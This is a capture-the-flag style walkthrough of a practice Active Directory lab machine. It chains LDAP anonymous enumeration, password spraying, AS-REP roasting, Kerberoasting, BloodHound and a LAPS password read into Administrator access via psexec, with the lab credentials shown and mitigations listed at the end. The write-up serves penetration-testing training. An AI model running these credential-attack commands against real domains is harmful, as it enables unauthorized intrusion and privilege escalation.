
Introduction While working on a PG practice intermediate Active Directory machine, I found that LDAP anonymous bind was enabled. This allowed me to enumerate user accounts, where one had a password exposed in the description field . Using those credentials, I ran BloodHound-python and identified that the user had ReadLAPSPasswordlocal administrator password via LAPS and resulted in privilege escalation .

Nmap TCP Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open

UDP Check top 100 UDP ports:
Full Port Scan 1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open

Services Port 53 (DNS) Domain: hutch.offsec
dig any DNS records
1
dig any ** hutch.offsec** @$IP

Zone Transfer
1
dig axfr @$IP ** hutch.offsec**
Port 139/445 (SMB) smbclient
enum4linux
Nothing interesting.
1
sudo nxc smb $IP -u support -p '#00^BlackKnight' -M spider_plus -o EXCLUDE_DIR = IPC$
Port 135 (MSRPC)
Port 5985 (WinRM) Web Port 80 Gobuster Scan
1
gobuster dir -u http://$IP / -w /usr/share/wordlists/dirb/common.txt -t 30 -b 400,403,404

Tilde-Short-Name-Enumeration
1
java -jar /opt/IIS-Shortname-Scanner/iis_shortname_scanner.jar 2 20 http://$IP /opt/IIS-Shortname-Scanner/config.xml
AD Initial Enumeration User Enumeration Unauthenticated
1
./kerbrute_linux_amd64 userenum -d hutch.offsec --dc $IP /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 70
Port 389/3268 1
ldapsearch -H ldap://$IP -x -s base -b '' "(objectClass=*)" "*" +
1
ldapsearch -x -H ldap:// $IP -D '' -w '' -b "DC=hutch,DC=offsec"
LDAP Anonymous Bind User Enumeration
1
ldapsearch -H ldap://$IP -x -b "DC=hutch,DC=offsec" -s sub "(&(objectclass=user))" | grep sAMAccountName: | cut -f2 -d " "

Initial Attack Vectors AS-REP Roasting 1
GetNPUsers.py hutch.offsec/ -dc-ip $IP -no-pass -usersfile users
Password Spraying 1
sudo nxc smb $IP -u users -p users
Didn’t work.

Privileges as fmcsorley Checking obtained credentials
1
sudo nxc smb $IP -u fmcsorley -p 'CrabSharkJellyfish192’

Checking shell access:
1
sudo nxc winrm $IP -u fmcsorley -p 'CrabSharkJellyfish192'
User Enumeration
1
lookupsid.py hutch.offsec/fmcsorley:'CrabSharkJellyfish192' @hutch.offsec | grep SidTypeUser | cut -d ' ' -f 2 | cut -d '\' -f 2 | tee users

Password Spraying
1
sudo nxc smb $IP -u users -p 'CrabSharkJellyfish192'
Checking Shares

1
sudo nxc smb $IP -u fmcsorley -p 'CrabSharkJellyfish192' --shares

Passwords in Group Policy SYSVOL share
1
sudo crackmapexec smb $IP -u 'fmcsorley' -p 'CrabSharkJellyfish192' -M gpp_autologin
Digging to SYSVOL Share
1
sudo crackmapexec smb $IP -u fmcsorley -p CrabSharkJellyfish192 -M spider_plus --share 'SYSVOL'
Kerberoasting
1
GetUserSPNs.py -dc-ip $IP hutch.offsec/fmcsorley -request

Enumeration (BloodHound)
1
sudo python3 /home/kali/.local/share/pipx/venvs/netexec/bin/bloodhound-python -d hutch.offsec -u fmcsorley -p CrabSharkJellyfish192 -ns $IP -c all


Privilege Escalation Checking Reachable High Value Targets I found that our user has a privilege to read LAPSPassword .
1
python3 pyLAPS.py --action get -d "hutch.offsec" -u "fmcsorley" -p "CrabSharkJellyfish192"
💡 With the **LAPSPasswordRead** privilege, you can **only read `the local administrator passwords`** managed by **Microsoft LAPS** (Local Administrator Password Solution) for **`domain-joined computer` accounts** where LAPS is deployed. 1

psexec.py hutch.offsec/Administrator:'X5MXM}9Or@Ij64' @$IP
Credentials 1
2
fmcsorley : CrabSharkJellyfish192
X5MXM} 9Or@Ij64
Mitigation Disable anonymous LDAP binds unless explicitly required.Avoid storing sensitive data (like passwords) in user attributes such as description. Regularly audit LAPS permissions to ensure only trusted users can access local admin passwords. Enforce the principle of least privilege in Active Directory environments.